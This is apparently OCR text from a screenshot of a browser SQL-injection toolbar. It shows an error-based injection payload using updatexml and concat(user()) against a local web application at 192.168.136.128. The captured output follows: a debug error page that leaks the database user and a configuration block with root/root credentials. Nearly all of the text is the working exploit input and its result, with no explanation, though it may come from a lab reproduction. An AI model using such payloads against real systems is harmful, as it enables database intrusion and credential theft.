 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://192.168.136.128/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert stri
Driver Error Message XPATH syntax error: ' root@172.21.0
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 110
Error SQL SELECT * FROM `user` WHERE `id` IN
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true